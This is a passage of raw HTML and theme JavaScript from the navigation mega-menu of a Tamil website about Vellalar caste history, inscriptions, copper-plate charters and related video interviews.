\u0b90\u0baf\u0bbe\u0bb5\u0bc8...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/velaler.com\/a-short-article-published-in-the-tamil-nadu-political-press-about-aiya-prabhakarans-pride\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u0b90\u0baf\u0bbe \u0bb5\u0bc7\u0bb2\u0bc1\u0baa\u0bcd\u0baa\u0bbf\u0bb3\u0bcd\u0bb3\u0bc8 \u0baa\u0bbf\u0bb0\u0baa\u0bbe\u0b95\u0bb0\u0ba9\u0bcd \u0b85\u0bb5\u0bb0\u0bcd\u0b95\u0bb3\u0bbf\u0ba9\u0bcd \u0baa\u0bc6\u0bb0\u0bc1\u0bae\u0bc8 \u0b95\u0bc1\u0bb1\u0bbf\u0ba4\u0bcd\u0ba4\u0bc1 \u0ba4\u0bae\u0bbf\u0bb4\u0b95 \u0b85\u0bb0\u0b9a\u0bbf\u0baf\u0bb2\u0bcd \u0baa\u0ba4\u0bcd\u0ba4\u0bbf\u0bb0\u0bbf\u0b95\u0bc8\u0baf\u0bbf\u0bb2\u0bcd \u0bb5\u0bc6\u0bb3\u0bbf\u0baf\u0bbe\u0ba9 \u0b9a\u0bbf\u0bb1\u0bc1 \u0b95\u0b9f\u0bcd\u0b9f\u0bc1\u0bb0\u0bc8!!!\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"\u0b90\u0baf\u0bbe \u0bb5\u0bc7\u0bb2\u0bc1\u0baa\u0bcd\u0baa\u0bbf\u0bb3\u0bcd\u0bb3\u0bc8 \u0baa\u0bbf\u0bb0\u0baa\u0bbe\u0b95\u0bb0\u0ba9\u0bcd \u0b85\u0bb5\u0bb0\u0bcd\u0b95\u0bb3\u0bbf\u0ba9\u0bcd \u0baa\u0bc6\u0bb0\u0bc1\u0bae\u0bc8 \u0b95\u0bc1\u0bb1\u0bbf\u0ba4\u0bcd\u0ba4\u0bc1 \u0ba4\u0bae\u0bbf\u0bb4\u0b95 \u0b85\u0bb0\u0b9a\u0bbf\u0baf\u0bb2\u0bcd \u0baa\u0ba4\u0bcd\u0ba4\u0bbf\u0bb0\u0bbf\u0b95\u0bc8\u0baf\u0bbf\u0bb2\u0bcd \u0bb5\u0bc6\u0bb3\u0bbf\u0baf\u0bbe\u0ba9 \u0b9a\u0bbf\u0bb1\u0bc1 \u0b95\u0b9f\u0bcd\u0b9f\u0bc1\u0bb0\u0bc8!!!\" data-type=\"image_tag\" data-img-url=\"https:\/\/velaler.com\/wp-content\/uploads\/2021\/11\/velupillai-prabakaran-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/velaler.com\/category\/history\/leaders\/\" class=\"td-post-category\">\u0ba4\u0bb2\u0bc8\u0bb5\u0bb0\u0bcd\u0b95\u0bb3\u0bcd<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/velaler.com\/a-short-article-published-in-the-tamil-nadu-political-press-about-aiya-prabhakarans-pride\/\" rel=\"bookmark\" title=\"\u0b90\u0baf\u0bbe \u0bb5\u0bc7\u0bb2\u0bc1\u0baa\u0bcd\u0baa\u0bbf\u0bb3\u0bcd\u0bb3\u0bc8 \u0baa\u0bbf\u0bb0\u0baa\u0bbe\u0b95\u0bb0\u0ba9\u0bcd \u0b85\u0bb5\u0bb0\u0bcd\u0b95\u0bb3\u0bbf\u0ba9\u0bcd \u0baa\u0bc6\u0bb0\u0bc1\u0bae\u0bc8 \u0b95\u0bc1\u0bb1\u0bbf\u0ba4\u0bcd\u0ba4\u0bc1 \u0ba4\u0bae\u0bbf\u0bb4\u0b95 \u0b85\u0bb0\u0b9a\u0bbf\u0baf\u0bb2\u0bcd \u0baa\u0ba4\u0bcd\u0ba4\u0bbf\u0bb0\u0bbf\u0b95\u0bc8\u0baf\u0bbf\u0bb2\u0bcd \u0bb5\u0bc6\u0bb3\u0bbf\u0baf\u0bbe\u0ba9 \u0b9a\u0bbf\u0bb1\u0bc1 \u0b95\u0b9f\u0bcd\u0b9f\u0bc1\u0bb0\u0bc8!!!\">\u0b90\u0baf\u0bbe \u0bb5\u0bc7\u0bb2\u0bc1\u0baa\u0bcd\u0baa\u0bbf\u0bb3\u0bcd\u0bb3\u0bc8 \u0baa\u0bbf\u0bb0\u0baa\u0bbe\u0b95\u0bb0\u0ba9\u0bcd \u0b85\u0bb5\u0bb0\u0bcd\u0b95\u0bb3\u0bbf\u0ba9\u0bcd \u0baa\u0bc6\u0bb0\u0bc1\u0bae\u0bc8 \u0b95\u0bc1\u0bb1\u0bbf\u0ba4\u0bcd\u0ba4\u0bc1 \u0ba4\u0bae\u0bbf\u0bb4\u0b95 \u0b85\u0bb0\u0b9a\u0bbf\u0baf\u0bb2\u0bcd \u0baa\u0ba4\u0bcd\u0ba4\u0bbf\u0bb0\u0bbf\u0b95\u0bc8\u0baf\u0bbf\u0bb2\u0bcd \u0bb5\u0bc6\u0bb3\u0bbf\u0baf\u0bbe\u0ba9 \u0b9a\u0bbf\u0bb1\u0bc1...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/velaler.com\/widow-remarriage-tamil-is-the-only-compulsory-language-of-instruction-in-tamil-nadu-the-birthday-of-aiya-kasu-pillai-who-emphasized-the-worship-of-the-tamil-language\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u0b95\u0bc8\u0bae\u0bcd\u0baa\u0bc6\u0ba3\u0bcd \u0bae\u0bb1\u0bc1\u0bae\u0ba3\u0bae\u0bcd, \u0ba4\u0bae\u0bbf\u0bb4\u0bcd\u0ba8\u0bbe\u0b9f\u0bcd\u0b9f\u0bbf\u0bb2\u0bcd \u0ba4\u0bae\u0bbf\u0bb4\u0bcd\u0bae\u0bca\u0bb4\u0bbf \u0b92\u0ba9\u0bcd\u0bb1\u0bc7 \u0b95\u0b9f\u0bcd\u0b9f\u0bbe\u0baf\u0baa\u0bcd \u0baa\u0baf\u0bbf\u0bb1\u0bcd\u0bb1\u0bc1\u0bae\u0bca\u0bb4\u0bbf, \u0ba4\u0bae\u0bbf\u0bb4\u0bcd \u0b95\u0b9f\u0bb5\u0bc1\u0bb3\u0bcd \u0bb5\u0bb4\u0bbf\u0baa\u0bbe\u0b9f\u0bc1 \u0baa\u0bcb\u0ba9\u0bcd\u0bb1\u0bb5\u0bb1\u0bcd\u0bb1\u0bc8 \u0bb5\u0bb2\u0bbf\u0baf\u0bc1\u0bb1\u0bc1\u0ba4\u0bcd\u0ba4\u0bbf\u0baf \u0b90\u0baf\u0bbe \u0bb5\u0bc7\u0bb3\u0bbe\u0bb3\u0bb0\u0bcd \u0b95\u0b9a\u0bc1 \u0baa\u0bbf\u0bb3\u0bcd\u0bb3\u0bc8\u0baf\u0bbf\u0ba9\u0bcd \u0baa\u0bbf\u0bb1\u0ba8\u0bcd\u0ba4\u0ba8\u0bbe\u0bb3\u0bcd!!!\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"\u0b95\u0bc8\u0bae\u0bcd\u0baa\u0bc6\u0ba3\u0bcd \u0bae\u0bb1\u0bc1\u0bae\u0ba3\u0bae\u0bcd, \u0ba4\u0bae\u0bbf\u0bb4\u0bcd\u0ba8\u0bbe\u0b9f\u0bcd\u0b9f\u0bbf\u0bb2\u0bcd \u0ba4\u0bae\u0bbf\u0bb4\u0bcd\u0bae\u0bca\u0bb4\u0bbf \u0b92\u0ba9\u0bcd\u0bb1\u0bc7 \u0b95\u0b9f\u0bcd\u0b9f\u0bbe\u0baf\u0baa\u0bcd \u0baa\u0baf\u0bbf\u0bb1\u0bcd\u0bb1\u0bc1\u0bae\u0bca\u0bb4\u0bbf, \u0ba4\u0bae\u0bbf\u0bb4\u0bcd \u0b95\u0b9f\u0bb5\u0bc1\u0bb3\u0bcd \u0bb5\u0bb4\u0bbf\u0baa\u0bbe\u0b9f\u0bc1 \u0baa\u0bcb\u0ba9\u0bcd\u0bb1\u0bb5\u0bb1\u0bcd\u0bb1\u0bc8 \u0bb5\u0bb2\u0bbf\u0baf\u0bc1\u0bb1\u0bc1\u0ba4\u0bcd\u0ba4\u0bbf\u0baf \u0b90\u0baf\u0bbe \u0bb5\u0bc7\u0bb3\u0bbe\u0bb3\u0bb0\u0bcd \u0b95\u0b9a\u0bc1 \u0baa\u0bbf\u0bb3\u0bcd\u0bb3\u0bc8\u0baf\u0bbf\u0ba9\u0bcd \u0baa\u0bbf\u0bb1\u0ba8\u0bcd\u0ba4\u0ba8\u0bbe\u0bb3\u0bcd!!!\" data-type=\"image_tag\" data-img-url=\"https:\/\/velaler.com\/wp-content\/uploads\/2021\/11\/kasu-pillai2-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/velaler.com\/category\/history\/leaders\/\" class=\"td-post-category\">\u0ba4\u0bb2\u0bc8\u0bb5\u0bb0\u0bcd\u0b95\u0bb3\u0bcd<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/velaler.com\/widow-remarriage-tamil-is-the-only-compulsory-language-of-instruction-in-tamil-nadu-the-birthday-of-aiya-kasu-pillai-who-emphasized-the-worship-of-the-tamil-language\/\" rel=\"bookmark\" title=\"\u0b95\u0bc8\u0bae\u0bcd\u0baa\u0bc6\u0ba3\u0bcd \u0bae\u0bb1\u0bc1\u0bae\u0ba3\u0bae\u0bcd, \u0ba4\u0bae\u0bbf\u0bb4\u0bcd\u0ba8\u0bbe\u0b9f\u0bcd\u0b9f\u0bbf\u0bb2\u0bcd \u0ba4\u0bae\u0bbf\u0bb4\u0bcd\u0bae\u0bca\u0bb4\u0bbf \u0b92\u0ba9\u0bcd\u0bb1\u0bc7 \u0b95\u0b9f\u0bcd\u0b9f\u0bbe\u0baf\u0baa\u0bcd \u0baa\u0baf\u0bbf\u0bb1\u0bcd\u0bb1\u0bc1\u0bae\u0bca\u0bb4\u0bbf, \u0ba4\u0bae\u0bbf\u0bb4\u0bcd \u0b95\u0b9f\u0bb5\u0bc1\u0bb3\u0bcd \u0bb5\u0bb4\u0bbf\u0baa\u0bbe\u0b9f\u0bc1 \u0baa\u0bcb\u0ba9\u0bcd\u0bb1\u0bb5\u0bb1\u0bcd\u0bb1\u0bc8 \u0bb5\u0bb2\u0bbf\u0baf\u0bc1\u0bb1\u0bc1\u0ba4\u0bcd\u0ba4\u0bbf\u0baf \u0b90\u0baf\u0bbe \u0bb5\u0bc7\u0bb3\u0bbe\u0bb3\u0bb0\u0bcd \u0b95\u0b9a\u0bc1 \u0baa\u0bbf\u0bb3\u0bcd\u0bb3\u0bc8\u0baf\u0bbf\u0ba9\u0bcd \u0baa\u0bbf\u0bb1\u0ba8\u0bcd\u0ba4\u0ba8\u0bbe\u0bb3\u0bcd!!!\">\u0b95\u0bc8\u0bae\u0bcd\u0baa\u0bc6\u0ba3\u0bcd \u0bae\u0bb1\u0bc1\u0bae\u0ba3\u0bae\u0bcd, \u0ba4\u0bae\u0bbf\u0bb4\u0bcd\u0ba8\u0bbe\u0b9f\u0bcd\u0b9f\u0bbf\u0bb2\u0bcd \u0ba4\u0bae\u0bbf\u0bb4\u0bcd\u0bae\u0bca\u0bb4\u0bbf \u0b92\u0ba9\u0bcd\u0bb1\u0bc7 \u0b95\u0b9f\u0bcd\u0b9f\u0bbe\u0baf\u0baa\u0bcd \u0baa\u0baf\u0bbf\u0bb1\u0bcd\u0bb1\u0bc1\u0bae\u0bca\u0bb4\u0bbf, \u0ba4\u0bae\u0bbf\u0bb4\u0bcd \u0b95\u0b9f\u0bb5\u0bc1\u0bb3\u0bcd \u0bb5\u0bb4\u0bbf\u0baa\u0bbe\u0b9f\u0bc1 \u0baa\u0bcb\u0ba9\u0bcd\u0bb1\u0bb5\u0bb1\u0bcd\u0bb1\u0bc8...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_14_eec","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_14_eec" id="tdi_15_c66" data-td_block_id="tdi_14_eec" data-td_filter_value="" href="https://velaler.com/category/history/">All</a><a class="mega-menu-sub-cat-tdi_14_eec"  id="tdi_16_aac" data-td_block_id="tdi_14_eec" data-td_filter_value="33" href="https://velaler.com/category/history/documents/">ஆவணங்கள்</a><a class="mega-menu-sub-cat-tdi_14_eec"  id="tdi_17_bea" data-td_block_id="tdi_14_eec" data-td_filter_value="30" href="https://velaler.com/category/history/literature/">இலக்கியம்</a><a class="mega-menu-sub-cat-tdi_14_eec"  id="tdi_18_c06" data-td_block_id="tdi_14_eec" data-td_filter_value="29" href="https://velaler.com/category/history/inscription/">கல்வெட்டு</a><a class="mega-menu-sub-cat-tdi_14_eec"  id="tdi_19_688" data-td_block_id="tdi_14_eec" data-td_filter_value="31" href="https://velaler.com/category/history/copper_charter/">செப்புப் பட்டயம்</a><a class="mega-menu-sub-cat-tdi_14_eec"  id="tdi_20_bca" data-td_block_id="tdi_14_eec" data-td_filter_value="34" href="https://velaler.com/category/history/leaders/">தலைவர்கள்</a></div></div><div id=tdi_14_eec class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://velaler.com/tamils-%e2%80%8b%e2%80%8bwho-ruled-the-land-of-kerala-cheppupattaya-evidence-explaining-about-the-pandya-government-and-the-people-of-velala-who-lived-there/" rel="bookmark" class="td-image-wrap " title="கேரளா மண்ணையும் ஆண்ட தமிழர்கள்! பாண்டிய அரசு பற்றியும் அங்கு வாழ்ந்த வேளாள இன மக்கள் பற்றியும் விளக்கும் செப்புப்பட்டய ஆதாரம்!" ><img class="entry-thumb" src="[data-uri]" alt="" title="கேரளா மண்ணையும் ஆண்ட தமிழர்கள்! பாண்டிய அரசு பற்றியும் அங்கு வாழ்ந்த வேளாள இன மக்கள் பற்றியும் விளக்கும் செப்புப்பட்டய ஆதாரம்!" data-type="image_tag" data-img-url="https://velaler.com/wp-content/uploads/2022/01/tn-kl-218x150.png"  width="218" height="150" /></a></div>                <a href="https://velaler.com/category/history/copper_charter/" class="td-post-category">செப்புப் பட்டயம்</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://velaler.com/tamils-%e2%80%8b%e2%80%8bwho-ruled-the-land-of-kerala-cheppupattaya-evidence-explaining-about-the-pandya-government-and-the-people-of-velala-who-lived-there/" rel="bookmark" title="கேரளா மண்ணையும் ஆண்ட தமிழர்கள்! பாண்டிய அரசு பற்றியும் அங்கு வாழ்ந்த வேளாள இன மக்கள் பற்றியும் விளக்கும் செப்புப்பட்டய ஆதாரம்!">கேரளா மண்ணையும் ஆண்ட தமிழர்கள்! பாண்டிய அரசு பற்றியும் அங்கு வாழ்ந்த வேளாள இன&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://velaler.com/according-to-the-1985-census-the-velaler-population-is-here-for-your-perusal/" rel="bookmark" class="td-image-wrap " title="1985 Censusபடி வேளாளர் மக்கள்தொகை இதோ உங்கள் பார்வைக்கு!!!" ><img class="entry-thumb" src="[data-uri]" alt="" title="1985 Censusபடி வேளாளர் மக்கள்தொகை இதோ உங்கள் பார்வைக்கு!!!" data-type="image_tag" data-img-url="https://velaler.com/wp-content/uploads/2020/09/pillai-mudaliar-gounder-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://velaler.com/category/history/documents/" class="td-post-category">ஆவணங்கள்</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://velaler.com/according-to-the-1985-census-the-velaler-population-is-here-for-your-perusal/" rel="bookmark" title="1985 Censusபடி வேளாளர் மக்கள்தொகை இதோ உங்கள் பார்வைக்கு!!!">1985 Censusபடி வேளாளர் மக்கள்தொகை இதோ உங்கள் பார்வைக்கு!!!</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://velaler.com/this-is-a-very-important-post-for-velalers/" rel="bookmark" class="td-image-wrap " title="வேளாளர் இனத்தவருக்கு இது மிக முக்கியமான பதிவு!!!" ><img class="entry-thumb" src="[data-uri]" alt="" title="வேளாளர் இனத்தவருக்கு இது மிக முக்கியமான பதிவு!!!" data-type="image_tag" data-img-url="https://velaler.com/wp-content/uploads/2022/01/india-pic-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://velaler.com/category/history/documents/" class="td-post-category">ஆவணங்கள்</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://velaler.com/this-is-a-very-important-post-for-velalers/" rel="bookmark" title="வேளாளர் இனத்தவருக்கு இது மிக முக்கியமான பதிவு!!!">வேளாளர் இனத்தவருக்கு இது மிக முக்கியமான பதிவு!!!</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://velaler.com/inscriptional-sources-about-who-the-thuluva-velalers-were-and-how-many-people-they-were-under-which-regime/" rel="bookmark" class="td-image-wrap " title="துளுவ வேளாளர்கள் யார் என்பது பற்றியும் அவர்கள் எந்தெந்த ஆட்சியில் எவ்வளவு மக்கள் இருந்தனர் என்பது பற்றியும் கல்வெட்டு ஆதாரங்கள்!!!" ><img class="entry-thumb" src="[data-uri]" alt="" title="துளுவ வேளாளர்கள் யார் என்பது பற்றியும் அவர்கள் எந்தெந்த ஆட்சியில் எவ்வளவு மக்கள் இருந்தனர் என்பது பற்றியும் கல்வெட்டு ஆதாரங்கள்!!!" data-type="image_tag" data-img-url="https://velaler.com/wp-content/uploads/2022/01/thuluva-vel-218x150.png"  width="218" height="150" /></a></div>                <a href="https://velaler.com/category/history/inscription/" class="td-post-category">கல்வெட்டு</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://velaler.com/inscriptional-sources-about-who-the-thuluva-velalers-were-and-how-many-people-they-were-under-which-regime/" rel="bookmark" title="துளுவ வேளாளர்கள் யார் என்பது பற்றியும் அவர்கள் எந்தெந்த ஆட்சியில் எவ்வளவு மக்கள் இருந்தனர் என்பது பற்றியும் கல்வெட்டு ஆதாரங்கள்!!!">துளுவ வேளாளர்கள் யார் என்பது பற்றியும் அவர்கள் எந்தெந்த ஆட்சியில் எவ்வளவு மக்கள் இருந்தனர்&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_14_eec" data-td_block_id="tdi_14_eec"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_14_eec" data-td_block_id="tdi_14_eec"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-107"><a href="#">ஒலி /ஒளி / அச்சு</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_21_c6c td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_21_c6c" ><script>var block_tdi_21_c6c = new tdBlock();
block_tdi_21_c6c.id = "tdi_21_c6c";
block_tdi_21_c6c.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"14","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_21_c6c","tdc_css_class":"tdi_21_c6c","tdc_css_class_style":"tdi_21_c6c_rand_style"}';
block_tdi_21_c6c.td_column_number = "3";
block_tdi_21_c6c.block_type = "td_block_mega_menu";
block_tdi_21_c6c.post_count = "4";
block_tdi_21_c6c.found_posts = "18";
block_tdi_21_c6c.header_color = "";
block_tdi_21_c6c.ajax_pagination_infinite_stop = "";
block_tdi_21_c6c.max_num_pages = "5";
tdBlocksArray.push(block_tdi_21_c6c);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_21_c6c));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/velaler.com\/why-is-prabhakaran-not-escaped-agni-subramaniam-mayam-youtube\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u0bae\u0bc7\u0ba4\u0b95\u0bc1 \u0baa\u0bbf\u0bb0\u0baa\u0bbe\u0b95\u0bb0\u0ba9\u0bcd \u0ba4\u0baa\u0bcd\u0baa\u0bbf\u0b9a\u0bcd \u0b9a\u0bc6\u0bb2\u0bcd\u0bb2\u0bbe\u0ba4\u0ba4\u0bc1 \u0b8f\u0ba9\u0bcd? | \u0baa\u0bc1\u0bb2\u0bbf\u0b95\u0bb3\u0bcd \u0baa\u0bc6\u0baf\u0bb0\u0bbf\u0bb2\u0bcd \u0ba4\u0bae\u0bbf\u0bb4\u0bb0\u0bcd \u0b8f\u0bae\u0bbe\u0bb1\u0bcd\u0bb1\u0bae\u0bcd | Agni Subramaniam\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"\u0bae\u0bc7\u0ba4\u0b95\u0bc1 \u0baa\u0bbf\u0bb0\u0baa\u0bbe\u0b95\u0bb0\u0ba9\u0bcd \u0ba4\u0baa\u0bcd\u0baa\u0bbf\u0b9a\u0bcd \u0b9a\u0bc6\u0bb2\u0bcd\u0bb2\u0bbe\u0ba4\u0ba4\u0bc1 \u0b8f\u0ba9\u0bcd? | \u0baa\u0bc1\u0bb2\u0bbf\u0b95\u0bb3\u0bcd \u0baa\u0bc6\u0baf\u0bb0\u0bbf\u0bb2\u0bcd \u0ba4\u0bae\u0bbf\u0bb4\u0bb0\u0bcd \u0b8f\u0bae\u0bbe\u0bb1\u0bcd\u0bb1\u0bae\u0bcd | Agni Subramaniam\" data-type=\"image_tag\" data-img-url=\"https:\/\/velaler.com\/wp-content\/uploads\/2022\/02\/mayam_youtube_pirabhakaran-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/velaler.com\/category\/audio-video\/video\/\" class=\"td-post-category\">\u0baa\u0ba4\u0bbf\u0bb5\u0bc1 \u0b92\u0bb3\u0bbf<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/velaler.com\/why-is-prabhakaran-not-escaped-agni-subramaniam-mayam-youtube\/\" rel=\"bookmark\" title=\"\u0bae\u0bc7\u0ba4\u0b95\u0bc1 \u0baa\u0bbf\u0bb0\u0baa\u0bbe\u0b95\u0bb0\u0ba9\u0bcd \u0ba4\u0baa\u0bcd\u0baa\u0bbf\u0b9a\u0bcd \u0b9a\u0bc6\u0bb2\u0bcd\u0bb2\u0bbe\u0ba4\u0ba4\u0bc1 \u0b8f\u0ba9\u0bcd? | \u0baa\u0bc1\u0bb2\u0bbf\u0b95\u0bb3\u0bcd \u0baa\u0bc6\u0baf\u0bb0\u0bbf\u0bb2\u0bcd \u0ba4\u0bae\u0bbf\u0bb4\u0bb0\u0bcd \u0b8f\u0bae\u0bbe\u0bb1\u0bcd\u0bb1\u0bae\u0bcd | Agni Subramaniam\">\u0bae\u0bc7\u0ba4\u0b95\u0bc1 \u0baa\u0bbf\u0bb0\u0baa\u0bbe\u0b95\u0bb0\u0ba9\u0bcd \u0ba4\u0baa\u0bcd\u0baa\u0bbf\u0b9a\u0bcd \u0b9a\u0bc6\u0bb2\u0bcd\u0bb2\u0bbe\u0ba4\u0ba4\u0bc1 \u0b8f\u0ba9\u0bcd? | \u0baa\u0bc1\u0bb2\u0bbf\u0b95\u0bb3\u0bcd \u0baa\u0bc6\u0baf\u0bb0\u0bbf\u0bb2\u0bcd \u0ba4\u0bae\u0bbf\u0bb4\u0bb0\u0bcd \u0b8f\u0bae\u0bbe\u0bb1\u0bcd\u0bb1\u0bae\u0bcd |...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/velaler.com\/jaibhim-controversy-how-the-vanangaman-relief-ship-joined-eelam-agni-subramaniam-interview-part-1\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u0b9c\u0bc6\u0baf\u0bcd\u0baa\u0bc0\u0bae\u0bcd \u0b9a\u0bb0\u0bcd\u0b9a\u0bcd\u0b9a\u0bc8&#8230;.  \u0bb5\u0ba3\u0b99\u0bcd\u0b95\u0bbe\u0bae\u0ba3\u0bcd \u0ba8\u0bbf\u0bb5\u0bbe\u0bb0\u0ba3 \u0b95\u0baa\u0bcd\u0baa\u0bb2\u0bcd \u0b8e\u0baa\u0bcd\u0baa\u0b9f\u0bbf \u0b88\u0bb4\u0bae\u0bcd \u0b9a\u0bc7\u0bb0\u0bcd\u0ba8\u0bcd\u0ba4\u0ba4\u0bc1. &#8211; \u0b85\u0b95\u0bcd\u0ba9\u0bbf \u0b9a\u0bc1\u0baa\u0bcd\u0bb0\u0bae\u0ba3\u0bbf\u0baf\u0bae\u0bcd, \u0baa\u0bc7\u0b9f\u0bcd\u0b9f\u0bbf (\u0baa\u0bbe\u0b95\u0bae\u0bcd 1)\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"\u0b9c\u0bc6\u0baf\u0bcd\u0baa\u0bc0\u0bae\u0bcd \u0b9a\u0bb0\u0bcd\u0b9a\u0bcd\u0b9a\u0bc8&#8230;.  \u0bb5\u0ba3\u0b99\u0bcd\u0b95\u0bbe\u0bae\u0ba3\u0bcd \u0ba8\u0bbf\u0bb5\u0bbe\u0bb0\u0ba3 \u0b95\u0baa\u0bcd\u0baa\u0bb2\u0bcd \u0b8e\u0baa\u0bcd\u0baa\u0b9f\u0bbf \u0b88\u0bb4\u0bae\u0bcd \u0b9a\u0bc7\u0bb0\u0bcd\u0ba8\u0bcd\u0ba4\u0ba4\u0bc1. &#8211; \u0b85\u0b95\u0bcd\u0ba9\u0bbf \u0b9a\u0bc1\u0baa\u0bcd\u0bb0\u0bae\u0ba3\u0bbf\u0baf\u0bae\u0bcd, \u0baa\u0bc7\u0b9f\u0bcd\u0b9f\u0bbf (\u0baa\u0bbe\u0b95\u0bae\u0bcd 1)\" data-type=\"image_tag\" data-img-url=\"https:\/\/velaler.com\/wp-content\/uploads\/2021\/11\/as-youtubevelaler-logo-img.-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/velaler.com\/category\/audio-video\/video\/\" class=\"td-post-category\">\u0baa\u0ba4\u0bbf\u0bb5\u0bc1 \u0b92\u0bb3\u0bbf<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/velaler.com\/jaibhim-controversy-how-the-vanangaman-relief-ship-joined-eelam-agni-subramaniam-interview-part-1\/\" rel=\"bookmark\" title=\"\u0b9c\u0bc6\u0baf\u0bcd\u0baa\u0bc0\u0bae\u0bcd 